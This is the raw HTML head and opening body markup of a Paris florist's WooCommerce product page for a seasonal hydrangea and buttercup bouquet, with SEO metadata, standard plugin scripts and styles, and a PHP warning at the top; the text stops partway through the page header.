

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.christianmorel.com/blog/produit/softness-chic
body_size: 18876
content:
<br />
<b>Warning</b>:  Undefined array key "HTTP_ACCEPT_LANGUAGE" in <b>/home/christianmorel/www/blog/wp-content/themes/cm_new/includes/lang_menu.php</b> on line <b>197</b><br />
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">

<head profile="http://gmpg.org/xfn/11">
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap" rel="stylesheet"> 
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="google" content="notranslate" />
	<title>Softness - Bouquet in season for delivery | Christian Morel, Fleuriste créatif à Paris 11</title>
	<meta id="kadd_viewport" name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<link rel="shortcut icon" href="https://www.christianmorel.com/blog/wp-content/themes/cm_new/images/favicon_CM.png" type="image/png" />
	<link rel="stylesheet" href="https://www.christianmorel.com/blog/wp-content/themes/cm_new/bootstrap.min.css" />
  	<script type="text/javascript" src="https://www.christianmorel.com/blog/wp-content/themes/cm_new/bootstrap.bundle.min.js"></script>
	<link rel="stylesheet" href="https://www.christianmorel.com/blog/wp-content/themes/cm_new/style.css?ver=1.96" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://www.christianmorel.com/blog/wp-content/themes/cm_new/style_V2.css?v=2" />
	<script type="text/javascript" async="" src="https://www.christianmorel.com/blog/wp-content/themes/cm_new/jquery3.1.5.js"></script>
  	<script type="text/javascript" src="https://www.christianmorel.com/blog/wp-content/themes/cm_new/div.js"></script>
		<link rel="image_src" href="https://www.christianmorel.com/blog/wp-content/uploads/bouquet-saison-douceur-hortensias-renoncules-alstroemeria-fleuriste-paris.jpg" />
	<link rel="pingback" href="https://www.christianmorel.com/blog/xmlrpc.php" />
	<link rel="alternate" hreflang="en" href="https://www.christianmorel.com/blog/produit/softness-chic" />
	<link rel="alternate" hreflang="fr" href="https://www.christianmorel.com/blog/produit/douceur-hortensias-renoncules-alstroemeria" />

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="Bouquet in season made of pale pink hydrangeas, buttercups and alstroemeria, also called incas lily. The name alstroemeria comes from the man who discovered them : Henri Alstromere. Some classical white roses add an elegant touch to the bouquet. - fleuriste paris 11" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.christianmorel.com/blog/produit/softness-chic" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Christian Morel, Fleuriste créatif à Paris 11 | Un fleuriste, une boutique, un savoir-faire au service des grands hotels, de l’évènementiel et des mariages et une devise, la fleur pour la fleur, c’est ainsi que se définit le mieux Christian Morel." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Softness - Bouquet in season for delivery | Christian Morel, Fleuriste créatif à Paris 11" />
		<meta property="og:description" content="Bouquet in season made of pale pink hydrangeas, buttercups and alstroemeria, also called incas lily. The name alstroemeria comes from the man who discovered them : Henri Alstromere. Some classical white roses add an elegant touch to the bouquet. - fleuriste paris 11" />
		<meta property="og:url" content="https://www.christianmorel.com/blog/produit/softness-chic" />
		<meta property="article:published_time" content="2020-12-14T16:01:33+00:00" />
		<meta property="article:modified_time" content="2023-02-03T04:12:55+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Softness - Bouquet in season for delivery | Christian Morel, Fleuriste créatif à Paris 11" />
		<meta name="twitter:description" content="Bouquet in season made of pale pink hydrangeas, buttercups and alstroemeria, also called incas lily. The name alstroemeria comes from the man who discovered them : Henri Alstromere. Some classical white roses add an elegant touch to the bouquet. - fleuriste paris 11" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.christianmorel.com\/blog\/produit\/softness-chic#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.christianmorel.com\/blog#listItem","position":1,"name":"Accueil","item":"https:\/\/www.christianmorel.com\/blog","nextItem":{"@type":"ListItem","@id":"https:\/\/www.christianmorel.com\/blog\/categorie-produit\/flower-delivery-paris-inner-suburbs-bouquet-in-season#listItem","name":"Bouquets in season"}},{"@type":"ListItem","@id":"https:\/\/www.christianmorel.com\/blog\/categorie-produit\/flower-delivery-paris-inner-suburbs-bouquet-in-season#listItem","position":2,"name":"Bouquets in season","item":"https:\/\/www.christianmorel.com\/blog\/categorie-produit\/flower-delivery-paris-inner-suburbs-bouquet-in-season","nextItem":{"@type":"ListItem","@id":"https:\/\/www.christianmorel.com\/blog\/produit\/softness-chic#listItem","name":"Softness Chic"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.christianmorel.com\/blog#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.christianmorel.com\/blog\/produit\/softness-chic#listItem","position":3,"name":"Softness Chic","previousItem":{"@type":"ListItem","@id":"https:\/\/www.christianmorel.com\/blog\/categorie-produit\/flower-delivery-paris-inner-suburbs-bouquet-in-season#listItem","name":"Bouquets in season"}}]},{"@type":"ItemPage","@id":"https:\/\/www.christianmorel.com\/blog\/produit\/softness-chic#itempage","url":"https:\/\/www.christianmorel.com\/blog\/produit\/softness-chic","name":"Softness - Bouquet in season for delivery | Christian Morel, Fleuriste cr\u00e9atif \u00e0 Paris 11","description":"Bouquet in season made of pale pink hydrangeas, buttercups and alstroemeria, also called incas lily. The name alstroemeria comes from the man who discovered them : Henri Alstromere. Some classical white roses add an elegant touch to the bouquet. - fleuriste paris 11","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.christianmorel.com\/blog\/#website"},"breadcrumb":{"@id":"https:\/\/www.christianmorel.com\/blog\/produit\/softness-chic#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/www.christianmorel.com\/blog\/wp-content\/uploads\/bouquet-saison-douceur-hortensias-renoncules-alstroemeria-fleuriste-paris.jpg","@id":"https:\/\/www.christianmorel.com\/blog\/produit\/softness-chic\/#mainImage","width":800,"height":800,"caption":"Bouquet de saison \u00ab Douceur \u00bb par Christian Morel Fleuriste \u00e0 Paris"},"primaryImageOfPage":{"@id":"https:\/\/www.christianmorel.com\/blog\/produit\/softness-chic#mainImage"},"datePublished":"2020-12-14T17:01:33+01:00","dateModified":"2023-02-03T05:12:55+01:00"},{"@type":"Organization","@id":"https:\/\/www.christianmorel.com\/blog\/#organization","name":"Christian Morel, Fleuriste cr\u00e9atif \u00e0 Paris 11","description":"Un fleuriste, une boutique, un savoir-faire au service des grands hotels, de l\u2019\u00e9v\u00e8nementiel et des mariages et une devise, la fleur pour la fleur, c\u2019est ainsi que se d\u00e9finit le mieux Christian Morel.","url":"https:\/\/www.christianmorel.com\/blog\/"},{"@type":"WebSite","@id":"https:\/\/www.christianmorel.com\/blog\/#website","url":"https:\/\/www.christianmorel.com\/blog\/","name":"Christian Morel, Fleuriste cr\u00e9atif \u00e0 Paris 11","description":"Un fleuriste, une boutique, un savoir-faire au service des grands hotels, de l\u2019\u00e9v\u00e8nementiel et des mariages et une devise, la fleur pour la fleur, c\u2019est ainsi que se d\u00e9finit le mieux Christian Morel.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.christianmorel.com\/blog\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Christian Morel, Fleuriste créatif à Paris 11 &raquo; Flux" href="https://www.christianmorel.com/blog/feed" />
<link rel="alternate" type="application/rss+xml" title="Christian Morel, Fleuriste créatif à Paris 11 &raquo; Flux des commentaires" href="https://www.christianmorel.com/blog/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Christian Morel, Fleuriste créatif à Paris 11 &raquo; Softness Chic Flux des commentaires" href="https://www.christianmorel.com/blog/produit/softness-chic/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.christianmorel.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.christianmorel.com%2Fblog%2Fproduit%2Fsoftness-chic" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.christianmorel.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.christianmorel.com%2Fblog%2Fproduit%2Fsoftness-chic&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='owl.carousel.min-css' href='https://www.christianmorel.com/blog/wp-content/plugins/thibault-starter-plugin/include/owl/owl.carousel.min.css?ver=266fe51c2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.christianmorel.com/blog/wp-content/plugins/thibault-starter-plugin/include/fontawesome/css/all.min.css?ver=266fe51c2' type='text/css' media='all' />
<link rel='stylesheet' id='tibo.admin.css-css' href='https://www.christianmorel.com/blog/wp-content/plugins/thibault-starter-plugin/include/css/admincss.css?ver=266fe51c2' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.christianmorel.com/blog/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=34525321d' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.christianmorel.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=efefc74d1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.christianmorel.com/blog/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=056a021b0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.christianmorel.com/blog/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=056a021b0' type='text/css' media='only screen and (max-width: 782px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.christianmorel.com/blog/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=056a021b0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.christianmorel.com/blog/wp-content/plugins/woocommerce/assets/css/brands.css?ver=056a021b0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.christianmorel.com/blog/wp-content/plugins/woo-product-gallery-slider/assets/css/slick.css?ver=4d4345613' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.christianmorel.com/blog/wp-content/plugins/woo-product-gallery-slider/assets/css/slick-theme.css?ver=4d4345613' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.christianmorel.com/blog/wp-content/plugins/woo-product-gallery-slider/assets/css/jquery.fancybox.min.css?ver=4d4345613' type='text/css' media='all' />
<style id='fancybox-inline-css' type='text/css'>

					.wpgs-nav .slick-track {
						transform: inherit !important;
					}
				
					.wpgs-dots {
						display:none;
					}
				.wpgs-for .slick-slide{cursor:pointer;}
/*# sourceURL=fancybox-inline-css */
</style>
<link rel='stylesheet' id='flaticon-wpgs-css' href='https://www.christianmorel.com/blog/wp-content/plugins/woo-product-gallery-slider/assets/css/font/flaticon.css?ver=4d4345613' type='text/css' media='all' />
<link rel='stylesheet' id='wapf-frontend-css' href='https://www.christianmorel.com/blog/wp-content/plugins/advanced-product-fields-for-woocommerce-pro/assets/css/frontend.min.css?ver=25fd072a4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.christianmorel.com/blog/wp-includes/js/jquery/jquery.min.js?ver=7c2e1dc7f" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.christianmorel.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=e4eaa36f1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.christianmorel.com/blog/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=1856f8499" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/blog/wp-admin/admin-ajax.php","wc_ajax_url":"/blog/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.christianmorel.com/blog/panier","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.christianmorel.com/blog/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=056a021b0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.christianmorel.com/blog/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=056a021b0" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.christianmorel.com/blog/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=eaca0a51a" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/blog/wp-admin/admin-ajax.php","wc_ajax_url":"/blog/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.christianmorel.com/blog/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=056a021b0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.christianmorel.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.christianmorel.com/blog/wp-json/wp/v2/product/5856" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.christianmorel.com/blog/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.christianmorel.com/blog/?p=5856' />
<script src="https://apis.google.com/js/platform.js" async defer>{lang: 'en-US'}</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}.wpgs-video-wrapper{min-height:500px;}</style>		<style type="text/css" id="wp-custom-css">
			.contenu-cache {
    display: none;
}
		</style>
		

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Akatab:wght@400;500;600;700;800;900&family=Bungee+Outline&family=Montserrat:ital,wght@0,100..900;1,100..900&family=Playfair+Display:ital,wght@0,400..900;1,400..900&display=swap" rel="stylesheet">


<!-- Balisage JSON-LD généré par l'outil d'aide au balisage de données structurées de Google --> <script type="application/ld+json"> { "@context" : "http://schema.org", "@type" : "LocalBusiness", "name" : "CHRISTIAN MOREL FLEURISTE A PARIS", "image" : "https://www.christianmorel.com/blog/wp-content/themes/cm_new/images/logo_cm_texte.png", "telephone" : "+33 (0) 1 49 23 94 33", "email" : "contact@christianmorel.com", "address" : { "@type" : "PostalAddress", "streetAddress" : "44 RUE OBERKAMPF", "addressLocality" : "PARIS", "postalCode" : "75011" } } </script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-10658317-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-10658317-1');
</script>


<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.christianmorel.com/blog/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=9e4b78833' type='text/css' media='all' />
</head>

<body data-rsssl=1 id="document_body" class="wp-singular product-template-default single single-product postid-5856 wp-theme-cm_new kadd_resp_medium theme-cm_new woocommerce woocommerce-page woocommerce-no-js">
	<!-- Nouveau header par Kaddath - slug: /produit/softness-chic -->
	<div id="top_wrap" class="small_head">
    <div class="whitePart">
      <div class="container-fluid h-100"> 
        <div class="row h-100">
          <div class="col-md-3 col-6 order-2 ordor-md-1 d-flex align-items-center">
            <div>
